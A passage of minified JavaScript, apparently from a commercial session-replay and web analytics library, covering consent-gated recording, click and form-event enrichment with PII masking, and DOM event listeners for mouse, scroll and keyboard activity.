f=!1,y=f?new bv:new $E,g=f?null:new Rv,v=f?null:new Iv,T=f?null:new Nv(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),I=f?null:new Dv,w=csArray.prototype.filter.call([g,this.Ae,y,new wS(csArray.prototype.filter.call(r,S=>S)),I,new kv,new $v,T,v],Boolean);this.E.textVisibilityEnabled&&ce.isSupported()&&(this.uo=new iv,csArray.prototype.push.call(w,this.uo)),this.E.jsErrorsEnabled&&(this.Wa=new zv,this.VA=new Gv(S=>this.be.anonymize(S)),this.ys=new SS(this.Wa),csArray.prototype.push.call(w,this.Wa),csArray.prototype.push.call(o,this.VA)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.jA=new Yv({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.HA=new Xv(S=>(S.message=this.LA.anonymize(S.message),S)),csArray.prototype.push.call(w,this.jA),csArray.prototype.push.call(o,this.HA)),this.Es=new vS);let b=new Zv(w,o),x=new ES(b,this.w,this.Ue,this.ys,this.Es),M=csArray.prototype.filter.call([y,g,v,T,I],Boolean);this.recordingService=new AS(this.E,this.z,h,this.L,this.C,this.be,this.yt,this.ge,this.ut,this.Q,this.jt,u,x,r,M,this.ie,this.zn,this.ys,this.Es),this.vi.addListener(this.recordingService),this.Lg.addListener(this.recordingService),this.recordingService.init(),this.S.register(zS,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(ou,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(GS,()=>this.recordingService.getStaticResourceManagerStatus()),this.fo=new nS(this.w,this.C),this.vi.addListener(this.fo),this.Ei.enableRecordingContext(this.recordingService,this.C,this.fo),this.mu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Ug)===null||t===void 0||t.initState()}onStartTracking(){this.jt.recover(),this.Xi(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.nc())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.jt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.po()}onAfterArtificialPageView(){this.Xi(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.nc()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.po()}onOptout(){this.po(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Xi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Xi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===k.QUOTA_REACHED||t===k.ANALYTICS_ONLY&&e===ae.ETR_OFF?(this.recordingService.clearEvents(),this.po()):(this.Q.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.fo.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.nc()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.jt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.jt.allowSendingLastMessage(),this.Ki.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.nc(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.po())}mu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;J(l,h=>{Vt(h)&&ue.setShadowRootFilter(u=>{try{return Zt.call(u.host,h)}catch{return!1}})})}}nc(){this.recordingService.start(),this.jt.start(),this.w.emitRecordingContextChange()}po(){this.recordingService.stop(),this.jt.stop(),this.w.emitRecordingContextChange()}UA(t){let e="byteArray";this.Q=this.It.create(`${this.E.getRecordingUri()}/${sl}`,e,t)}Xi(){var t;let e=this.nt.shouldUseAnonymization();this.ho.setAnonymization(e),(t=this.uo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),WS=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(ou[0],[],"SrmOnlineAssetsTemplate")}}return s})(),YS=1024,XS=512,Yr=1024,Xr="||",mr=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),Ve.CHAMELEON)!==-1?Ve.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let u=i(h);return{type:q.CUSTOM_EVENT,ts:0,customEventName:X.truncate(c,YS,X.ELLIPSIS),sourceLibrary:dg(l)?l:Ve.WEB,...qi(u)?{}:{properties:u}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>XS)continue;let u=c[h];if(St(u)||Gi(u))l[h]=csString(u);else if(o(u))l[h]=X.truncate(u,Yr,X.ELLIPSIS);else if(hf(u)){let f=r(u);f!==""&&(l[h]=f)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let u=c[h];if(!St(u)&&!Gi(u)&&!o(u))continue;let f=csString(u);if(l==="")l=X.truncate(f,Yr,X.ELLIPSIS);else if(l.length+Xr.length+f.length<=Yr)l+=Xr+f;else break}return l}function o(c){return R(c)&&!or(c)&&!csString.prototype.includes.call(c,Xr)}}(s||(s={})),s})(),$t=(()=>{class s{static buildFromCustomEvent(t,e){return this.Vg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Vg(t,e,i)}static Vg(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var KS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B){super(),this.E=t,this.Si=e,this.zt=i,this.qn=r,this.yu=o,this.ns=c,this.Ve=l,this.Eu=h,this.L=u,this.he=f,this.vu=y,this.Ze=g,this.Q=v,this.Gt=T,this.rc=I,this.Ls=w,this.Us=b,this.Su=x,this.Ji=M,this.Qi=S,this.Zi=B,this.yi=new iu,this.oc=!1,this.tn=[]}init(){var t,e,i,r,o,c,l;this.Si.onEvent(h=>this.Ht(h)),this.zt.onEvent(h=>this.Ht(h)),this.qn.onEvent(()=>{let h=this.qn.getRequestParameters();this.Q.setQueryParams(h),this.Ve.setQueryParams(h)}),this.vu.onEvent(h=>this.Te(h)),this.wu(),(t=this.rc)===null||t===void 0||t.onEvent(h=>this.Ht(h)),(e=this.Ji)===null||e===void 0||e.onEvent(h=>this.Ht(h)),(i=this.Ls)===null||i===void 0||i.onEvent(h=>this.Ht(h)),(r=this.Us)===null||r===void 0||r.onEvent(h=>this.Ht(h)),this.BA(),(o=this.Su)===null||o===void 0||o.onEvent(h=>this.Te(h)),(c=this.Qi)===null||c===void 0||c.onEvent(h=>this.Te(h)),(l=this.Zi)===null||l===void 0||l.onEvent(h=>this.Te(h))}BA(){this.Ve.onBeaconSuccess(()=>{this.ns.clearEvents()}),this.Ve.onBeaconFailure(t=>{this.FA(t)})}initStates(){let t=this.Eu.getRequestParameters(),e=this.yu.getRequestParameters(),i=this.qn.getRequestParameters();this.Q.setQueryParams(t),this.Q.setQueryParams(e),this.Q.setQueryParams(i),this.Ve.setQueryParams(t),this.Ve.setQueryParams(e),this.Ve.setQueryParams(i),this.Ll()}clearStates(t){var e,i;this.Si.flushPendingDebouncedListeners(),(e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Us)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this._u(),this.sendLastMessageBeacon()):this.sendEvents(),this.qn.reset(),this.Q.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.Su)===null||e===void 0||e.start(),this.Ze.start(),this.Si.start(),this.qn.start(),this.zt.start(),(i=this.rc)===null||i===void 0||i.start(),(r=this.Us)===null||r===void 0||r.start(),t||this.vu.start(),(o=this.Ls)===null||o===void 0||o.start(),(c=this.Ji)===null||c===void 0||c.start(),(l=this.Qi)===null||l===void 0||l.start(),(h=this.Zi)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.tn,u=>{this.Te(u)}),this.tn=[]}collectInitialEvents(){var t;(t=this.rc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Te(t)}onIframeAnalysisUserEvent(t){this.Ht(t)}onExternalEvent(t){this.Z(t)}Te(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Ht(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.ns.addEvent(this.$A(t)),this.ns.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:q[t.type]})}$A(t){return t.ts=this.xi(),t}_u(){this.Ve.setQueryParams({hlm:"true"}),this.oc=!0}sendLastMessageBeacon(){this.Ve.removeQueryParams(["i"]),this.Ve.setQueryParams(this.Eu.getRequestParameters()),this.Ve.setQueryParams(this.yu.getRequestParameters()),this.Ve.send(this.ns.stringifyEvents()),this.Ve.removeQueryParams(["hlm"]),this.oc=!1}sendEvents(){this.ns.isEmpty()||(this.Ve.removeQueryParams(["i"]),this.Q.setQueryParams(this.Eu.getRequestParameters()),this.Q.setQueryParams(this.yu.getRequestParameters()),this.Q.send(this.ns.getEvents()),this.ns.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.Ze.stop(),this.Si.stop(),this.qn.stop(),this.zt.stop(),this.vu.stop(),(t=this.rc)===null||t===void 0||t.stop(),(e=this.Ls)===null||e===void 0||e.stop(),(i=this.Us)===null||i===void 0||i.stop(),(r=this.Ji)===null||r===void 0||r.stop(),this.ns.empty(),(o=this.Su)===null||o===void 0||o.stop(),(c=this.Qi)===null||c===void 0||c.stop(),(l=this.Zi)===null||l===void 0||l.stop()}Ll(){this.us=O.now()}xi(){return O.now()-this.us}wu(){this.Ze.onEvent(t=>{var e,i;t!==Qt.Visible&&((e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Us)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Qt.PagehideVisible?this._u():t===Qt.PagehideHidden?(this._u(),this.sendLastMessageBeacon()):(!this.ns.isEmpty()||this.oc)&&this.sendLastMessageBeacon())})}FA(t){try{(!this.ns.isEmpty()||this.oc)&&this.he.save({requestParameters:t,events:this.ns.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(R(t)&&!or(t))||i!==void 0&&!Y(i))throw new ct(Vo[0]);let r=mr.buildCustomEvent(t,e,i),o=$t.buildFromCustomEvent(r,this.Gt);this.isStarted?this.Te(o):csArray.prototype.push.call(this.tn,o)}}return s})(),Js=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),JS=(()=>{class s extends Js{constructor(){super(...arguments),this.supportedEventTypes=[q.CHANGE],this.zA=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Mt(t);return _s(i)&&csArray.prototype.indexOf.call(this.zA,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),au=(()=>{class s extends Js{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Ft=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),QS=(()=>{class s{constructor(){this.ac=new Map,this.cc=new Map,this.Ke=new Map,this.lc=new Map}setConf(t){for(let e in t)(e==="click"||e==="submit"||e==="change"||e==="pageview")&&this.GA(t[e],e)}getConf(){return{clicks:this.ac,submits:this.cc,changes:this.Ke,pageviews:this.lc}}clearConf(){this.ac.clear(),this.cc.clear(),this.Ke.clear(),this.lc.clear()}GA(t,e){for(let i in t){let r=this.qA(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[],textInElementPageview:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}if(o.s)for(let c in o.s){let l=o.s[c];csArray.prototype.push.call(r.textInElementPageview,{[l]:{name:c}})}e==="click"?this.ac.set(i,r):e==="submit"?this.cc.set(i,r):e==="change"?this.Ke.set(i,r):e==="pageview"&&this.lc.set(i,r)}}qA(t,e){if(e==="click")return this.ac.get(t);if(e==="submit")return this.cc.get(t);if(e==="change")return this.Ke.get(t);if(e==="pageview")return this.lc.get(t)}}return s})(),ls=(()=>{let s;return function(n){function t(h,u,f=50){return o(h,u,()=>!1,()=>!1,f)}n.getNearestElementMatching=t;function e(h,u,f,y=50){return o(h,u,f,c,y)}n.getNearestUnmaskedElementMatching=e;function i(h){return l(h,()=>!1)}n.getElementMatching=i;function r(h,u){return l(h,u)}n.getUnmaskedElementMatching=r;function o(h,u,f,y,g=50){let v=h,T=0;for(;v&&T<g;){if(y(v)){v=et.getParentElement(v),T++;continue}if(v.matches(u)&&!f(v))return v;let I=et.findAllElements(u,v);if(I.length>0){for(let w of I)if(!f(w))return w}v=et.getParentElement(v),T++}return null}function c(h){return D.isMaskedElement(h)||D.isMaskedElementChild(h)}function l(h,u){let f=et.findAllElements(h,document);if(f.length>0){for(let y of f)if(!u(y))return y}return null}}(s||(s={})),s})(),ZS=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return gi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=checkbox][name=${l.name}]`,f=et.findAllElements(u);if(f.length>1){let y=[];return csArray.prototype.forEach.call(f,g=>{_s(g)&&g.checked&&csArray.prototype.push.call(y,csString.prototype.trim.call(g.value))}),csArray.prototype.join.call(y,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=radio][name=${l.name}]`,f=et.findAllElements(u);if(f.length>0){for(let y of f)if(_s(y)&&y.checked)return c(y)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=et.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Ta=(()=>{class s{constructor(t,e,i){this.qt=e,this.D=i,this.WA=1024,this.YA=512,this.bu="N/A",this.hc=r=>{if(this.qt.getElementSensitiveStatus(r)!==Ft.CAPTURED)return!0;let o=_s(r)||pi(r)||gi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.jg(o)},this.Hg=new QS,this.Hg.setConf(t),this.fc=this.Hg.getConf()}getProperties(t,e,i){return e==="click"?this.pc(t,this.fc.clicks):e==="submit"?this.pc(t,this.fc.submits):e==="change"?this.pc(t,this.fc.changes):e==="pageview"?this.pc(t,this.fc.pageviews,i):null}pc(t,e,i){let r={};return e.forEach((o,c)=>{if(!(ht(t)&&!t.matches(c)||Ki(t)&&!this.KA(c,i))){for(let l of o.textInElement)this.Bg(r,t,l);for(let l of o.formValue)this.JA(r,t,l);for(let l of o.elementExists)this.QA(r,t,l);for(let l of o.attribute)this.ZA(r,t,l);for(let l of o.textInElementPageview)this.Bg(r,t,l)}}),qi(r)?null:r}Bg(t,e,i){let r;for(let o in i)ht(e)?r=ls.getNearestUnmaskedElementMatching(e,o,this.hc):r=ls.getUnmaskedElementMatching(o,this.hc),r&&this.Wn(t,i[o].name,r.textContent||"")}JA(t,e,i){let r;for(let o in i){if(ht(e)?r=ls.getNearestUnmaskedElementMatching(e,o,this.hc):r=ls.getUnmaskedElementMatching(o,this.hc),r===null){this.Wn(t,i[o].name,this.bu);continue}if(_s(r)||pi(r)||gi(r)){let c=ZS.getInputElementValue(r);this.Wn(t,i[o].name,c||this.bu)}}}QA(t,e,i){let r;for(let o in i)ht(e)?r=ls.getNearestElementMatching(e,o):r=ls.getElementMatching(o),this.Wn(t,i[o].name,r!==null)}ZA(t,e,i){let r;for(let o in i){let c=i[o].attribute;if(ht(e)?r=ls.getNearestUnmaskedElementMatching(e,o,h=>this.Fg(h,c)):r=ls.getUnmaskedElementMatching(o,h=>this.Fg(h,c)),r===null){this.Wn(t,i[o].name,this.bu);continue}let l=r.getAttribute(c);l!==null&&this.Wn(t,i[o].name,l)}}Wn(t,e,i){let r=X.truncate(e,this.YA),o=X.truncate(csString.prototype.trim.call(this.tT(i)),this.WA);t[r]=o}tT(t){if(R(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(Gi(t))return t?"true":"false";return""}Fg(t,e){let i=t.getAttribute(e);return!(i!==null&&this.qt.getAttributeSensitiveStatus(t,e)===Ft.CAPTURED&&!this.jg(i))}jg(t){return this.D.hasPII(t,null)}KA(t,e){if(!e||e.length===0)return!1;try{let i=decodeURIComponent(t);return new csRegExp("^"+csString.prototype.replace.call(i,/\*/g,".*")+"$").test(e)}catch{return!1}}}return s})(),Ra=(()=>{class s extends Js{constructor(t,e,i){super(),this.Ft=t,this.kt=e,this.eT=i,this.supportedEventTypes=[q.CLICK,q.TAP,q.SUBMIT,q.CHANGE,q.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=Oh.mergeAndLimitProperties((i=this.Ft)===null||i===void 0?void 0:i.getProperties(),(r=this.kt)===null||r===void 0?void 0:r.getProperties(),this.sT(t),e.properties);return Object.keys(o).length>0&&(e.properties=o),e}sT(t){var e,i;return!t||!Ce(csEventtarget.apply(t))?{}:(i=(e=this.eT)===null||e===void 0?void 0:e.getProperties(csEventtarget.apply(t),this.iT(t)))!==null&&i!==void 0?i:{}}iT(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),cu=(()=>{class s extends Js{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP,q.DRAG,q.FLICK,q.SUBMIT,q.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),il=65535,tw=(()=>{let s;return function(n){function t(e){let i=Mt(e);if(!i||!ht(i)||!le(i.getBoundingClientRect)||!pt(e.pageX)||!pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),u=Math.round(o/l*il),f=Math.round(c/h*il);return{xRel:u,yRel:f,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),ew=(()=>{class s extends Js{constructor(t,e){super(),this.Ts=t,this.St=e,this.supportedEventTypes=[q.MOUSEMOVE,q.CLICK],this.Au=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=tw.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==$e.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===q.MOUSEMOVE&&(c!==this.Au||this.Ts.iframesTracking?(this.Au=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=lh(e.tgtHM))):e.tgtHM=""))}else e.type===q.MOUSEMOVE&&(this.Au="");return e}}return s})(),lu=(()=>{class s extends Js{constructor(t,e){super(),this.St=t,this.qt=e,this.supportedEventTypes=[q.CLICK,q.SUBMIT,q.CHANGE,q.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.qt.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),nl=100,hu=(()=>{class s extends Js{constructor(t,e,i){super(),this.E=t,this.qt=e,this.D=i,this.supportedEventTypes=[q.TAP,q.CLICK,q.SUBMIT]}nT(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,gi(r.parentElement)||pi(r.parentElement)||this.qt.getElementSensitiveStatus(r.parentElement)!==Ft.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=nl)break;r=i.nextNode()}return!1}rT(t){let e=mi(t,"button,a");return e||(this.E.collectTargetText===mo.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Ce(csEventtarget.apply(t))){let i=this.rT(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.nT(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=X.truncate(csString.prototype.trim.call(i.textContent),nl);r.length>0&&(e.text=r)}}return e}}return s})();function sw(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new au(n)),csArray.prototype.push.call(r,new ew(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new hu(s,t,new bs)),s.collectHierarchy&&csArray.prototype.push.call(r,new lu(n,t)),csArray.prototype.push.call(r,new JS,new cu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Ta(s.eventEnricher,t,new bs)),csArray.prototype.push.call(r,new Ra(e,i,o))}return r}function iw(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new au(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new hu(s,t,new bs)),s.collectHierarchy&&csArray.prototype.push.call(r,new lu(n,t)),csArray.prototype.push.call(r,new cu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Ta(s.eventEnricher,t,new bs)),csArray.prototype.push.call(r,new Ra(e,i,o))}return r}var nw=(()=>{class s extends wt{constructor(t,e){super(),this.he=t,this.Q=e,this.$g=()=>{document.visibilityState==="visible"&&this.zg()}}onStart(){this.zg(),this.Jh()}onStop(){this.Qh()}getRecoveryStorage(){return this.he}zg(){let t=this.he.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.Q.send(i,e)}}Jh(){document.addEventListener("visibilitychange",this.$g)}Qh(){document.removeEventListener("visibilitychange",this.$g)}}return s})(),rw=(()=>{class s{constructor(t){this.Fn=t}save(t){localStorage.setItem(this.Fn,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Fn)}recover(){let t=localStorage.getItem(this.Fn);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{H.error(`Invalid item in localStorage.
         (key:${this.Fn}; value:${t})`)}finally{this.clear()}return e}}return s})(),ow=50,aw=(()=>{class s{constructor(t=[]){this.$t=t}stringifyEvents(){return csJSON.stringify(this.$t)}addEvent(t){csArray.prototype.push.call(this.$t,t)}eventsCount(){return this.$t.length}clearEvents(){this.$t=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=ow}isEmpty(){return this.$t.length===0}getEvents(){return this.$t}}return s})(),cw=(()=>{class s{constructor(t,e,i,r=["submit"]){this.Gt=t,this.St=e,this.Wt=i,this.oT=r,this.Gg="select, select *, input, textarea",this.aT="select, select *, input, textarea",this.qg="a, a *, button, button *, select, select *, input, textarea",this.go="input, select, textarea",this.cT="form",this.gc=150,this.lT=400,this.Wg=!1,this.mo=Wi((o,c)=>this.scrollListener(o,c),this.gc),this.Yg=Wi(o=>this.resizeListener(o),this.gc),this.hT=ur(o=>this.mouseMoveListener(o),this.lT),this.uT=[{boundElement:window,type:"resize",listener:()=>this.Yg()},{boundElement:document,type:"scroll",listener:o=>this.mo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.hT(Pg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Xg=[{type:"change",listener:this.Wt.on(this.aT,o=>this.changeListener(o))},{type:"submit",listener:this.Wt.on(this.cT,o=>this.submitListener(o))}],this.dT=[{boundElement:document,type:"mouseover",listener:this.Wt.on(this.qg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Wt.on(this.qg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Wt.on(this.Gg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Wt.on(this.Gg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Wt.on(this.go,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Wt.on(this.go,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Wt.on(this.go,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Wt.on(this.go,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Wt.on(this.go,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Xg,o=>({...o,boundElement:document}))],this.F={},this.ah=(o,c)=>{switch(c){case"initial":case"added":this.Wi(o);break;case"removed":this.Yi(o);break}},this.Se=new _i(this.ah),this.du()}Wi(t){if(Ki(t)){let e=this.Kg();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.Jg();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}Yi(t){if(Ki(t)){let e=this.Kg();csArray.prototype.forEach.call(e,i=>vt(i))}else{let e=this.Jg();csArray.prototype.forEach.call(e,i=>{vt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.Se.observe(),this.Wi(document),this.resizeListener()}stop(){this.Yi(document),this.Se.disconnect()}flushPendingDebouncedListeners(){this.mo.flushPending(),this.Yg.flushPending()}Qg(t){return csArray.prototype.some.call(this.oT,e=>e===t)}Jg(){return this.Wt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Xg,t=>!this.Qg(t.type)):(H.warn("Element.matches is not implemented yet"),[])}Kg(){let t=[];return csArray.prototype.push.call(t,...this.uT),this.Wt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.dT):H.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Qg(e.type))}resizeListener(t){let e=fi.getScrollContainer(),i=Ce(e);i&&(this.Wg=!0);let r={type:q.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.j(r)}scrollListener(t,e){let i=fi.isEventOnScrollContainer(e);!this.Wg&&i&&this.resizeListener();let r={type:q.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=$t.buildFromAnalysisEvent(e,r,this.Gt);this.j(o)}mouseMoveListener(t){let e={type:q.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=$t.buildFromAnalysisEvent(t,e,this.Gt);this.j(i)}mouseDownListener(t){let e={type:q.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}mouseUpListener(t){let e={type:q.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}clickListener(t){let 